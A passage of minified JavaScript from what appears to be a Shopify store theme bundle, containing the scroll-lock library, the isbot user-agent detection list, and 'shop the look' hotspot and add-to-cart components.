currentFillGapMethod=$target.getAttribute("data-scroll-lock-current-fill-gap-method");$target.removeAttribute("data-scroll-lock-filled-gap"),$target.removeAttribute("data-scroll-lock-current-fill-gap-method"),currentFillGapMethod==="margin"?$target.style.marginRight="":currentFillGapMethod==="width"?$target.style.width="":currentFillGapMethod==="max-width"?$target.style.maxWidth="":currentFillGapMethod==="padding"&&($target.style.paddingRight="")}},onResize=function(e){refillGaps()},onTouchStart=function(e){state.scroll||(state.startTouchY=e.touches[0].clientY,state.startTouchX=e.touches[0].clientX)},scroll_lock_onTouchMove=function(e){if(!state.scroll){var startTouchY=state.startTouchY,startTouchX=state.startTouchX,currentClientY=e.touches[0].clientY,currentClientX=e.touches[0].clientX;if(e.touches.length<2){var selector=arrayAsSelector(state.scrollableSelectors),direction={up:startTouchY<currentClientY,down:startTouchY>currentClientY,left:startTouchX<currentClientX,right:startTouchX>currentClientX},directionWithOffset={up:startTouchY+TOUCH_DIRECTION_DETECT_OFFSET<currentClientY,down:startTouchY-TOUCH_DIRECTION_DETECT_OFFSET>currentClientY,left:startTouchX+TOUCH_DIRECTION_DETECT_OFFSET<currentClientX,right:startTouchX-TOUCH_DIRECTION_DETECT_OFFSET>currentClientX},handle=function handle2($el){var skip=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;if($el){var parentScrollableEl=findParentBySelector($el,selector,!1);if(elementIsInputRange($el))return!1;if(skip||elementIsScrollableField($el)&&findParentBySelector($el,selector)||elementHasSelector($el,selector)){var prevent=!1;elementScrollLeftOnStart($el)&&elementScrollLeftOnEnd($el)?(direction.up&&elementScrollTopOnStart($el)||direction.down&&elementScrollTopOnEnd($el))&&(prevent=!0):elementScrollTopOnStart($el)&&elementScrollTopOnEnd($el)?(direction.left&&elementScrollLeftOnStart($el)||direction.right&&elementScrollLeftOnEnd($el))&&(prevent=!0):(directionWithOffset.up&&elementScrollTopOnStart($el)||directionWithOffset.down&&elementScrollTopOnEnd($el)||directionWithOffset.left&&elementScrollLeftOnStart($el)||directionWithOffset.right&&elementScrollLeftOnEnd($el))&&(prevent=!0),prevent&&(parentScrollableEl?handle2(parentScrollableEl,!0):e.cancelable&&e.preventDefault())}else handle2(parentScrollableEl)}else e.cancelable&&e.preventDefault()};handle(e.target)}}},onTouchEnd=function(e){state.scroll||(state.startTouchY=0,state.startTouchX=0)};typeof window<"u"&&window.addEventListener("resize",onResize),typeof document<"u"&&(document.addEventListener("touchstart",onTouchStart),document.addEventListener("touchmove",scroll_lock_onTouchMove,{passive:!1}),document.addEventListener("touchend",onTouchEnd));var deprecatedMethods={hide:function(target){throwError(`"hide" is deprecated! Use "disablePageScroll" instead. 
 https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget`),disablePageScroll(target)},show:function(target){throwError(`"show" is deprecated! Use "enablePageScroll" instead. 
 https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget`),enablePageScroll(target)},toggle:function(target){throwError('"toggle" is deprecated! Do not use it.'),getScrollState()?disablePageScroll():enablePageScroll(target)},getState:function(){return throwError(`"getState" is deprecated! Use "getScrollState" instead. 
 https://github.com/FL3NKEY/scroll-lock#getscrollstate`),getScrollState()},getWidth:function(){return throwError(`"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. 
 https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth`),getPageScrollBarWidth()},getCurrentWidth:function(){return throwError(`"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. 
 https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth`),getCurrentPageScrollBarWidth()},setScrollableTargets:function(target){throwError(`"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. 
 https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget`),scroll_lock_addScrollableTarget(target)},setFillGapSelectors:function(selector){throwError(`"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. 
 https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector`),scroll_lock_addFillGapSelector(selector)},setFillGapTargets:function(target){throwError(`"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. 
 https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget`),scroll_lock_addFillGapTarget(target)},clearQueue:function(){throwError(`"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. 
 https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks`),clearQueueScrollLocks()}},scrollLock=_objectSpread({disablePageScroll,enablePageScroll,getScrollState,clearQueueScrollLocks,getTargetScrollBarWidth:scroll_lock_getTargetScrollBarWidth,getCurrentTargetScrollBarWidth:scroll_lock_getCurrentTargetScrollBarWidth,getPageScrollBarWidth,getCurrentPageScrollBarWidth,addScrollableSelector:scroll_lock_addScrollableSelector,removeScrollableSelector:scroll_lock_removeScrollableSelector,addScrollableTarget:scroll_lock_addScrollableTarget,removeScrollableTarget:scroll_lock_removeScrollableTarget,addLockableSelector:scroll_lock_addLockableSelector,addLockableTarget:scroll_lock_addLockableTarget,addFillGapSelector:scroll_lock_addFillGapSelector,removeFillGapSelector:scroll_lock_removeFillGapSelector,addFillGapTarget:scroll_lock_addFillGapTarget,removeFillGapTarget:scroll_lock_removeFillGapTarget,setFillGapMethod:scroll_lock_setFillGapMethod,refillGaps,_state:state},deprecatedMethods),scroll_lock=__nested_webpack_exports__.default=scrollLock}]).default})},287:module=>{function _iterableToArrayLimit(r,l){var t=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(t!=null){var e,n,i,u,a=[],f=!0,o=!1;try{if(i=(t=t.call(r)).next,l===0){if(Object(t)!==t)return;f=!1}else for(;!(f=(e=i.call(t)).done)&&(a.push(e.value),a.length!==l);f=!0);}catch(r2){o=!0,n=r2}finally{try{if(!f&&t.return!=null&&(u=t.return(),Object(u)!==u))return}finally{if(o)throw n}}return a}}function _toPrimitive(t,r){if(typeof t!="object"||!t)return t;var e=t[Symbol.toPrimitive];if(e!==void 0){var i=e.call(t,r||"default");if(typeof i!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(r==="string"?String:Number)(t)}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return typeof i=="symbol"?i:String(i)}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,_toPropertyKey(descriptor.key),descriptor)}}function _createClass(Constructor,protoProps,staticProps){return protoProps&&_defineProperties(Constructor.prototype,protoProps),staticProps&&_defineProperties(Constructor,staticProps),Object.defineProperty(Constructor,"prototype",{writable:!1}),Constructor}function _defineProperty(obj,key,value){return key=_toPropertyKey(key),key in obj?Object.defineProperty(obj,key,{value,enumerable:!0,configurable:!0,writable:!0}):obj[key]=value,obj}function _slicedToArray(arr,i){return _arrayWithHoles(arr)||_iterableToArrayLimit(arr,i)||_unsupportedIterableToArray(arr,i)||_nonIterableRest()}function _arrayWithHoles(arr){if(Array.isArray(arr))return arr}function _unsupportedIterableToArray(o,minLen){if(o){if(typeof o=="string")return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);if(n==="Object"&&o.constructor&&(n=o.constructor.name),n==="Map"||n==="Set")return Array.from(o);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(o,minLen)}}function _arrayLikeToArray(arr,len){(len==null||len>arr.length)&&(len=arr.length);for(var i=0,arr2=new Array(len);i<len;i++)arr2[i]=arr[i];return arr2}function _nonIterableRest(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function _classPrivateFieldGet(receiver,privateMap){var descriptor=_classExtractFieldDescriptor(receiver,privateMap,"get");return _classApplyDescriptorGet(receiver,descriptor)}function _classPrivateFieldSet(receiver,privateMap,value){var descriptor=_classExtractFieldDescriptor(receiver,privateMap,"set");return _classApplyDescriptorSet(receiver,descriptor,value),value}function _classExtractFieldDescriptor(receiver,privateMap,action){if(!privateMap.has(receiver))throw new TypeError("attempted to "+action+" private field on non-instance");return privateMap.get(receiver)}function _classApplyDescriptorGet(receiver,descriptor){return descriptor.get?descriptor.get.call(receiver):descriptor.value}function _classApplyDescriptorSet(receiver,descriptor,value){if(descriptor.set)descriptor.set.call(receiver,value);else{if(!descriptor.writable)throw new TypeError("attempted to set read only private field");descriptor.value=value}}function _classPrivateMethodGet(receiver,privateSet,fn){if(!privateSet.has(receiver))throw new TypeError("attempted to get private field on non-instance");return fn}function _checkPrivateRedeclaration(obj,privateCollection){if(privateCollection.has(obj))throw new TypeError("Cannot initialize the same private elements twice on an object")}function _classPrivateFieldInitSpec(obj,privateMap,value){_checkPrivateRedeclaration(obj,privateMap),privateMap.set(obj,value)}function _classPrivateMethodInitSpec(obj,privateSet){_checkPrivateRedeclaration(obj,privateSet),privateSet.add(obj)}var list=[" daum[ /]"," deusu/"," yadirectfetcher","(?:^| )site","(?:^|[^g])news","@[a-z]","\\(at\\)[a-z]","\\(github\\.com/","\\[at\\][a-z]","^12345","^<","^[\\w \\.\\-\\(\\)]+(/v?\\d+(\\.\\d+)?(\\.\\d{1,10})?)?$","^[^ ]{50,}$","^active","^ad muncher","^amaya","^anglesharp/","^anonymous","^avsdevicesdk/","^axios/","^bidtellect/","^biglotron","^btwebclient/","^castro","^clamav[ /]","^client/","^cobweb/","^coccoc","^custom","^ddg[_-]android","^discourse","^dispatch/\\d","^downcast/","^duckduckgo","^facebook","^fdm[ /]\\d","^getright/","^gozilla/","^hatena","^hobbit","^hotzonu","^hwcdn/","^jeode/","^jetty/","^jigsaw","^linkdex","^lwp[-: ]","^metauri","^microsoft bits","^movabletype","^mozilla/\\d\\.\\d \\(compatible;?\\)$","^mozilla/\\d\\.\\d \\w*$","^navermailapp","^netsurf","^offline explorer","^php","^postman","^postrank","^python","^read","^reed","^restsharp/","^snapchat","^space bison","^svn","^swcd ","^taringa","^test certificate info","^thumbor/","^tumblr/","^user-agent:mozilla","^valid","^venus/fedoraplanet","^w3c","^webbandit/","^webcopier","^wget","^whatsapp","^xenu link sleuth","^yahoo","^yandex","^zdm/\\d","^zoom marketplace/","^{{.*}}$","adbeat\\.com","appinsights","archive","ask jeeves/teoma","bit\\.ly/","bluecoat drtr","bot","browsex","burpcollaborator","capture","catch","check","chrome-lighthouse","chromeframe","cloud","crawl","cryptoapi","dareboost","datanyze","dataprovider","dejaclick","dmbrowser","download","evc-batch/","feed","firephp","freesafeip","gomezagent","google","headlesschrome/","http","httrack","hubspot marketing grader","hydra","ibisbrowser","images","inspect","iplabel","ips-agent","java","library","mail\\.ru/","manager","monitor","morningscore/","neustar wpm","nutch","offbyone","optimize","pageburst","pagespeed","perl","phantom","pingdom","powermarks","preview","proxy","ptst[ /]\\d","reader","rexx;","rigor","rss","scan","scrape","search","serp ?reputation ?management","server","sogou","sparkler/","speedcurve","spider","splash","statuscake","stumbleupon\\.com","supercleaner","synapse","synthetic","torrent","tracemyfile","transcoder","trendsmapresolver","twingly recon","url","virtuoso","wappalyzer","webglance","webkit2png","websitemetadataretriever","whatcms/","wordpress","zgrab"];function amend(list2){try{new RegExp("(?<! cu)bot").test("dangerbot")}catch{return list2}return[["bot","(?<! cu)bot"],["google","(?<! (?:channel/|google/))google(?!(app|/google| pixel))"],["http","(?<!(?:lib))http"],["java","java(?!;)"],["search","(?<! ya(?:yandex)?)search"]].forEach(function(_ref){var _ref2=_slicedToArray(_ref,2),search=_ref2[0],replace=_ref2[1],index=list2.lastIndexOf(search);~index&&list2.splice(index,1,replace)}),list2}amend(list);var flags="i",_list=new WeakMap,_pattern=new WeakMap,_update=new WeakSet,_index=new WeakSet,Isbot=function(){function Isbot2(patterns){var _this=this;_classCallCheck(this,Isbot2),_classPrivateMethodInitSpec(this,_index),_classPrivateMethodInitSpec(this,_update),_classPrivateFieldInitSpec(this,_list,{writable:!0,value:void 0}),_classPrivateFieldInitSpec(this,_pattern,{writable:!0,value:void 0}),_classPrivateFieldSet(this,_list,patterns||list.slice()),_classPrivateMethodGet(this,_update,_update2).call(this);var isbot2=function(ua){return _this.test(ua)};return Object.defineProperties(isbot2,Object.entries(Object.getOwnPropertyDescriptors(Isbot2.prototype)).reduce(function(accumulator,_ref){var _ref2=_slicedToArray(_ref,2),prop=_ref2[0],descriptor=_ref2[1];return typeof descriptor.value=="function"&&Object.assign(accumulator,_defineProperty({},prop,{value:_this[prop].bind(_this)})),typeof descriptor.get=="function"&&Object.assign(accumulator,_defineProperty({},prop,{get:function(){return _this[prop]}})),accumulator},{}))}return _createClass(Isbot2,[{key:"pattern",get:function(){return new RegExp(_classPrivateFieldGet(this,_pattern))}},{key:"test",value:function(ua){return!!ua&&_classPrivateFieldGet(this,_pattern).test(ua)}},{key:"isbot",value:function(ua){return!!ua&&_classPrivateFieldGet(this,_pattern).test(ua)}},{key:"find",value:function(){var ua=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",match=ua.match(_classPrivateFieldGet(this,_pattern));return match&&match[0]}},{key:"matches",value:function(){var ua=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";return _classPrivateFieldGet(this,_list).filter(function(entry){return new RegExp(entry,flags).test(ua)})}},{key:"clear",value:function(){var ua=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";this.exclude(this.matches(ua))}},{key:"extend",value:function(){var _this2=this,filters=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];[].push.apply(_classPrivateFieldGet(this,_list),filters.filter(function(rule){return _classPrivateMethodGet(_this2,_index,_index2).call(_this2,rule)===-1}).map(function(filter){return filter.toLowerCase()})),_classPrivateMethodGet(this,_update,_update2).call(this)}},{key:"exclude",value:function(){for(var filters=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[],length=filters.length;length--;){var index=_classPrivateMethodGet(this,_index,_index2).call(this,filters[length]);index>-1&&_classPrivateFieldGet(this,_list).splice(index,1)}_classPrivateMethodGet(this,_update,_update2).call(this)}},{key:"spawn",value:function(list2){return new Isbot2(list2||_classPrivateFieldGet(this,_list))}}]),Isbot2}();function _update2(){_classPrivateFieldSet(this,_pattern,new RegExp(_classPrivateFieldGet(this,_list).join("|"),flags))}function _index2(rule){return _classPrivateFieldGet(this,_list).indexOf(rule.toLowerCase())}var isbot=new Isbot;module.exports=isbot}},__webpack_module_cache__={};function __webpack_require__(moduleId){var cachedModule=__webpack_module_cache__[moduleId];if(cachedModule!==void 0)return cachedModule.exports;var module=__webpack_module_cache__[moduleId]={exports:{}};return __webpack_modules__[moduleId].call(module.exports,module,module.exports,__webpack_require__),module.exports}__webpack_require__.n=module=>{var getter=module&&module.__esModule?()=>module.default:()=>module;return __webpack_require__.d(getter,{a:getter}),getter},__webpack_require__.d=(exports,definition)=>{for(var key in definition)__webpack_require__.o(definition,key)&&!__webpack_require__.o(exports,key)&&Object.defineProperty(exports,key,{enumerable:!0,get:definition[key]})},__webpack_require__.o=(obj,prop)=>Object.prototype.hasOwnProperty.call(obj,prop);var __webpack_exports__={};(()=>{"use strict";class HeaderPasswordDrawer extends Core.Component{onMount(){if(Core.Components.getComponent("drawer-modal")){const embedModalBtnEl=this.el.querySelector("[data-header-password-drawer-close]");this.events.register(embedModalBtnEl,"click",e=>{e.stopPropagation(),e.preventDefault();const closeEvent=new CustomEvent("header-password-drawer:close",{bubbles:!0});this.el.dispatchEvent(closeEvent)})}}}class AddTheLookItem extends Core.SectionComponent{constructor(el,context){super(el,context),this.state={product:this.data.product}}get optionsSelector(){return this.query("options-selector")}get formData(){return new FormData(this.el.querySelector("[data-product-form]"))}onMount(){this.events.register(this.el,"product:options-change",event=>{const{variant}=event.detail;fetch(`${this.data.product_url}/async?variant=${variant.id}&section_id=${this.data.section_id}`).then(response=>response.text()).then(responseText=>{const detailsEl=new DOMParser().parseFromString(responseText,"text/html").querySelector('[data-component="product-details"]');detailsEl&&this.el.querySelector('[data-component="product-details"]').replaceWith(detailsEl)})})}}class ShopTheLook extends Core.SectionComponent{constructor(el,context){super(el,context),this._imageWrapperEl=this.el.querySelector("[data-image-wrapper]"),this._viewInListEl=this.el.querySelector("[data-hotspot-viewinlist]"),this._hotspotEls=this.el.querySelectorAll("[data-hotspot]"),this._hotspots=[],this._addTheLookFragment=this.el.querySelector("[data-add-the-look-template]").content.cloneNode(!0),this._addTheLook=null,this._currentAnimation=Promise.resolve(),this._validHotspots=0,this._hotspotEls.forEach(hotspotEl=>{const toggleEl=hotspotEl.querySelector("[data-hotspot-toggle]"),modalEl=hotspotEl.querySelector("[data-hotspot-modal]"),animation2=Core.Animations.transition({el:modalEl,state:"closed"}),{hotspot:id,hotspotUrl:productUrl,hotspotPage:page}=hotspotEl.dataset,valid=!!productUrl;this._hotspots.push({id,el:hotspotEl,toggleEl,modalEl,productUrl,animation:animation2,page,selectedOptions:null,quickshop:null,zIndex:1,valid}),valid&&this._validHotspots++}),this._hotspotPages=this._validHotspots+1}onMount(){this._drawerModal=Core.Components.getComponent("drawer-modal"),this._drawerModal&&(this._drawerFlyout=this._drawerModal.createFlyout()),this.events.register(this._viewInListEl,"click",e=>{e.preventDefault(),e.stopPropagation(),this._openDrawerWithAddTheLook(this._viewInListEl)}),this.events.register(document.body,"click",e=>{this._hotspots.some(({el})=>el===e.target||el.contains(e.target))||this._hotspots.forEach(hotspot=>this._closeHotspot(hotspot))}),this._hotspots.forEach(hotspot=>{const{toggleEl,modalEl,productUrl}=hotspot;this.events.register(toggleEl,"click",async e=>{e.preventDefault();const{open,cause}=await this._getHotspotState(hotspot);!open||open&&cause!=="click"?this._openHotspot(hotspot,"click"):this._closeHotspot(hotspot)}),this.events.register(toggleEl,"mouseover",async()=>{const{open,cause}=await this._getHotspotState(hotspot);this._retrieveQuickshop(hotspot),(!open||open&&cause!=="click")&&this._openHotspot(hotspot,"mouseover")}),this.events.register(modalEl,"mouseover",async()=>{const{open,cause}=await this._getHotspotState(hotspot);(!open||open&&cause!=="click")&&this._openHotspot(hotspot,"mouseover")}),this.events.register(toggleEl,"mouseleave",async e=>{const{open,cause}=await this._getHotspotState(hotspot);e.relatedTarget===modalEl||modalEl.contains(e.relatedTarget)||open&&cause!=="click"&&this._closeHotspot(hotspot)}),this.events.register(modalEl,"mouseleave",async e=>{const{open,cause}=await this._getHotspotState(hotspot);e.relatedTarget===toggleEl||toggleEl.contains(e.relatedTarget)||open&&cause!=="click"&&this._closeHotspot(hotspot)}),productUrl&&this.events.register(modalEl,"product-details:view-full-details",e=>{e.stopPropagation(),e.preventDefault(),this._openDrawerWithHotspot(e.target,hotspot)})})}onDismount(){super.onDismount(),this._drawerFlyout&&this._drawerFlyout.then(drawerFlyout=>drawerFlyout.destroy())}onBlockSelect(event){const hotspot=this._getHotspotById(event.detail.blockId);this._openHotspot(hotspot,"click")}onBlockDeselect(event){const hotspot=this._getHotspotById(event.detail.blockId);this._closeHotspot(hotspot)}_getHotspotById(id){return this._hotspots.find(hotspot=>hotspot.id===id)}_getHotspotByEl(el){return this._hotspots.find(hotspot=>hotspot.el===el)}_getHotspotByToggleEl(toggleEl){return this._hotspots.find(hotspot=>hotspot.toggleEl===toggleEl)}_getHotspotByModalEl(modalEl){return this._hotspots.find(hotspot=>hotspot.modalEl===modalEl)}_getHotspotState(hotspot){return this._currentAnimation.then(()=>{const{el}=hotspot;return{open:el.open,cause:el.open?el.getAttribute("data-hotspot-visible-by"):null}})}_openHotspot(hotspot,cause=null){return this._currentAnimation.then(()=>this._getHotspotState(hotspot)).then(({open})=>{const{el,toggleEl,modalEl,animation:animation2}=hotspot;return cause?el.setAttribute("data-hotspot-visible-by",cause):el.removeAttribute("data-hotspot-visible-by"),hotspot.zIndex=this._hotspots.reduce((acc,h)=>hotspot===h?acc:h.zIndex>=acc?h.zIndex+1:acc,hotspot.zIndex),el.style.zIndex=hotspot.zIndex,open?Promise.resolve():(el.open=!0,this._findOpenSpaceForModal(toggleEl,modalEl),animation2.animateTo("opened"))})}_closeHotspot(hotspot){return this._currentAnimation.then(()=>this._getHotspotState(hotspot)).then(({open})=>{const{animation:animation2}=hotspot;return open?animation2.animateTo("closed").then(()=>open):Promise.resolve()}).then(open=>{const{el}=hotspot;el.removeAttribute("data-hotspot-visible-by"),open&&(el.open=!1,el.style.zIndex="",hotspot.zIndex=1)})}_findOpenSpaceForModal(toggleEl,modalEl){const directionClasses=["shop-the-look__hotspot-modal--right","shop-the-look__hotspot-modal--left","shop-the-look__hotspot-modal--bottom","shop-the-look__hotspot-modal--top"],{top:topImageEdge,right:rightImageEdge,bottom:bottomImageEdge,left:leftImageEdge}=this._imageWrapperEl.getBoundingClientRect(),{top:topToggleEdge,right:rightToggleEdge,bottom:bottomToggleEdge,left:leftToggleEdge}=toggleEl.getBoundingClientRect(),{width:productWidth,height:productHeight}=modalEl.getBoundingClientRect(),topEdge=topToggleEdge-productHeight*1.075,rightEdge=rightToggleEdge+productWidth*1.075,bottomEdge=bottomToggleEdge+productHeight*1.075,leftEdge=leftToggleEdge-productWidth*1.075;rightEdge<=rightImageEdge?(modalEl.classList.remove(...directionClasses),modalEl.classList.add(directionClasses[0])):leftEdge>=leftImageEdge?(modalEl.classList.remove(...directionClasses),modalEl.classList.add(directionClasses[1])):bottomEdge<=bottomImageEdge?(modalEl.classList.remove(...directionClasses),modalEl.classList.add(directionClasses[2])):topEdge>=topImageEdge&&(modalEl.classList.remove(...directionClasses),modalEl.classList.add(directionClasses[3]))}_retrieveQuickshop(hotspot){const{productUrl}=hotspot;return productUrl?(hotspot.quickshop||(hotspot.quickshop=fetch(productUrl.includes("?")?`${productUrl}&view=quickshop`:`${productUrl}?view=quickshop`).then(response=>response.text()).then(text=>new DOMParser().parseFromString(text,"text/html").querySelector('[data-component="product-quickshop"]').parentElement)),hotspot.quickshop):null}async _openDrawerWithHotspot(trigger2,hotspot){if(!this._drawerFlyout)return;const drawerFlyout=await this._drawerFlyout;this._drawerModal.openFlyout(drawerFlyout,trigger2),this._refreshDrawerWithHotspot(hotspot)}async _openDrawerWithAddTheLook(trigger2){if(!this._drawerFlyout)return;const drawerFlyout=await this._drawerFlyout;this._drawerModal.openFlyout(drawerFlyout,trigger2),this._refreshDrawerWithAddTheLook()}async _refreshDrawerWithHotspot(hotspot){if(!this._drawerFlyout)return;const drawerFlyout=await this._drawerFlyout,addTheLookHeadingEl=this._addTheLookFragment.querySelector("[data-add-the-look-quickshop-heading]").cloneNode(!0),addTheLookFooterEl=this._addTheLookFragment.querySelector("[data-add-the-look-footer]").cloneNode(!0);addTheLookFooterEl.querySelector("[data-add-the-look-atc]").remove(),this._retrieveQuickshop(hotspot).then(quickshopSectionEl=>{drawerFlyout.populateHeading(addTheLookHeadingEl,!0),drawerFlyout.clearNotification(),drawerFlyout.populateContent(quickshopSectionEl,!0),drawerFlyout.populateFooter(addTheLookFooterEl,!0),this.events.register(quickshopSectionEl,"product:options-change",event=>{const{options}=event.detail;hotspot.selectedOptions=options}),Core.Components.awaitComponents(quickshopSectionEl).then(components=>{const productQuickshop=components.filter(component=>component.name==="product-quickshop"),{optionsSelector}=productQuickshop;if(optionsSelector)if(hotspot.selectedOptions)optionsSelector.setSelectedOptions(hotspot.selectedOptions);else{const options=optionsSelector.getSelectedOptions();hotspot.selectedOptions=options}this._initAddTheLookNavigation(addTheLookFooterEl,parseInt(hotspot.page,10))})})}async _refreshDrawerWithAddTheLook(){if(!this._drawerFlyout)return;const drawerFlyout=await this._drawerFlyout,addTheLookEl=this._addTheLook?this._addTheLook:this._addTheLookFragment.querySelector("[data-add-the-look]"),addTheLookHeadingEl=this._addTheLookFragment.querySelector("[data-add-the-look-heading]").cloneNode(!0),addTheLookFooterEl=this._addTheLookFragment.querySelector("[data-add-the-look-footer]").cloneNode(!0),awaitingAddTheLookEl=Core.Components.awaitComponents(addTheLookEl),awaitingAddTheLookFooter=Core.Components.awaitComponents(addTheLookFooterEl);drawerFlyout.populateHeading(addTheLookHeadingEl,!0),drawerFlyout.populateContent(addTheLookEl,!0),drawerFlyout.populateFooter(addTheLookFooterEl,!0),Promise.all([awaitingAddTheLookEl,awaitingAddTheLookFooter]).then(([addTheLookComponents,addTheLookFooterComponents])=>{const addTheLookItems=addTheLookComponents.filter(component=>component.name==="add-the-look-item"),addTheLookAtc=addTheLookFooterComponents.find(component=>component.name==="button-action");this._initAddTheLookItems(addTheLookItems,addTheLookAtc),this._initAddTheLookAtc(addTheLookAtc,addTheLookItems),this._initAddTheLookNavigation(addTheLookFooterEl,this._hotspotPages),this._updateAddTheLookNotification(addTheLookItems),this._updateAddTheLookAtc(addTheLookAtc,addTheLookItems),this._addTheLook=addTheLookEl})}_getAddTheLookItemState(addTheLookItems){let selectedItems=0,itemsRequiringOptionSelection=0;return addTheLookItems.forEach(addTheLookItem=>{const{optionsSelector,formData}=addTheLookItem;formData.get("add_item")&&(selectedItems++,(!formData.get("id")||optionsSelector&&optionsSelector.getSelectedOptions().some(option=>option===""))&&itemsRequiringOptionSelection++)}),{selectedItems,itemsRequiringOptionSelection}}_initAddTheLookNavigation(navigationEls,currentPage){const navigationPrev=navigationEls.querySelector("[data-add-the-look-navigation-previous]"),navigationPagesEl=navigationEls.querySelector("[data-add-the-look-navigation-pages]"),navigationNext=navigationEls.querySelector("[data-add-the-look-navigation-next]");navigationPrev.disabled=currentPage===1,navigationNext.disabled=currentPage===this._hotspotPages,navigationPagesEl.innerHTML=navigationPagesEl.innerHTML.replace("||current_page||",currentPage).replace("||total_pages||",this._hotspotPages),this.events.register(navigationPrev,"mouseover",()=>{const previousPage=currentPage-1,previousHotspot=this._hotspots.find(({page})=>page===previousPage.toString());previousHotspot&&this._retrieveQuickshop(previousHotspot)}),this.events.register(navigationNext,"mouseover",()=>{const nextPage=currentPage+1,nextHotspot=this._hotspots.find(({page})=>page===nextPage.toString());nextHotspot&&this._retrieveQuickshop(nextHotspot)}),this.events.register(navigationPrev,"click",()=>{const previousPage=currentPage-1,previousHotspot=this._hotspots.find(({page})=>page===previousPage.toString());previousHotspot&&this._refreshDrawerWithHotspot(previousHotspot)}),this.events.register(navigationNext,"click",()=>{const nextPage=currentPage+1,nextHotspot=this._hotspots.find(({page})=>page===nextPage.toString());nextPage===this._hotspotPages?this._refreshDrawerWithAddTheLook():nextHotspot&&this._refreshDrawerWithHotspot(nextHotspot)})}_initAddTheLookItems(addTheLookItems,addTheLookAtc){addTheLookItems.forEach(addTheLookItem=>{const hotspotId=addTheLookItem.el.parentElement.dataset.addTheLookItemHotspot,hotspot=this._getHotspotById(hotspotId),{optionsSelector}=addTheLookItem;if(optionsSelector)if(hotspot.selectedOptions)optionsSelector.setSelectedOptions(hotspot.selectedOptions);else{const options=optionsSelector.getSelectedOptions();hotspot.selectedOptions=options}this.events.register(addTheLookItem.el,"change",()=>{this._updateAddTheLookNotification(addTheLookItems),this._updateAddTheLookAtc(addTheLookAtc,addTheLookItems)}),this.events.register(addTheLookItem.el,"product:options-change",event=>{const{options}=event.detail;hotspot.selectedOptions=options,this._updateAddTheLookNotification(addTheLookItems),this._updateAddTheLookAtc(addTheLookAtc,addTheLookItems)})})}async _updateAddTheLookNotification(addTheLookItems){if(!this._drawerFlyout)return;const drawerFlyout=await this._drawerFlyout,{selectedItems,itemsRequiringOptionSelection}=this._getAddTheLookItemState(addTheLookItems),addTheLookNotification=this._addTheLookFragment.querySelector("[data-add-the-look-notification]").cloneNode(!0),notificationError=addTheLookNotification.querySelector("[data-add-the-look-notification-error]"),notificationSelected=addTheLookNotification.querySelector("[data-add-the-look-notification-selected]"),notificationRequiresOptionSelections=addTheLookNotification.querySelector("[data-add-the-look-notification-requires-option-selection]");notificationError.remove(),notificationSelected.innerHTML=notificationSelected.innerHTML.replace("||amount||",selectedItems).replace("||total_items||",this._validHotspots),itemsRequiringOptionSelection>0?notificationRequiresOptionSelections.innerHTML=notificationRequiresOptionSelections.innerHTML.replace("||amount||",itemsRequiringOptionSelection).replace("||total_selected||",selectedItems):notificationRequiresOptionSelections.remove(),drawerFlyout.populateNotification(addTheLookNotification,!0,!0)}_updateAddTheLookAtc(addTheLookAtc,addTheLookItems){const{selectedItems,itemsRequiringOptionSelection}=this._getAddTheLookItemState(addTheLookItems);selectedItems===0||itemsRequiringOptionSelection>0?(addTheLookAtc.disabled=!0,addTheLookAtc.text=this.data.locales.select_variant):(addTheLookAtc.disabled=!1,addTheLookAtc.text=this.data.locales.add_to_cart)}async _initAddTheLookAtc(addTheLookAtc,addTheLookItems){if(!this._drawerFlyout)return;const drawerFlyout=await this._drawerFlyout,{el:addTheLookAtcEl}=addTheLookAtc;this.events.register(addTheLookAtcEl,"click",()=>{addTheLookAtc.loading=!0;const formDatas=addTheLookItems.map(addTheLookItem=>addTheLookItem.formData),combinedFormData={items:[]};formDatas.forEach(formData=>{formData.get("add_item")&&combinedFormData.items.push(Object.fromEntries(formData))}),fetch(`${window.PXUTheme.routes.cart_add_url}.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(combinedFormData)}).then(response=>Promise.all([response,fetch(`${window.PXUTheme.routes.cart_url}.js`,{method:"GET"})])).then(([response1,response2])=>Promise.all([response1.json(),response2.json()])).then(([response,cart])=>{if(response.status){const addToCartErrorEvent=new 